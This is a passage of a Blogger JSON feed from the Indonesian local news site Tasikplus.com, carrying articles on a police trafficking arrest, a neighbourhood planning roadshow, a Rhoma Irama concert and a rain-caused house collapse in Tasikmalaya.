Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing 